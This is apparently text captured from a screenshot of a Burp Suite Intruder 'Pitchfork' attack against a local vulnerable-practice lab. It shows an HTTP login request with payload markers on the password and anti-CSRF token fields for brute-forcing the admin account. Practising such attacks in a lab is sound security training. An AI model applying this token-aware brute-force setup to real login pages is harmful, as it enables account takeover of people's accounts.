 Attack type: Pitchfork
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8901/vul/burteforce/bf_token.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=v2d19h442l31k49rtg83r8ocg5
20 Connection: close
21
22 username=admin&password=§111§&token=§ §&submit=Login
Search... 0 matches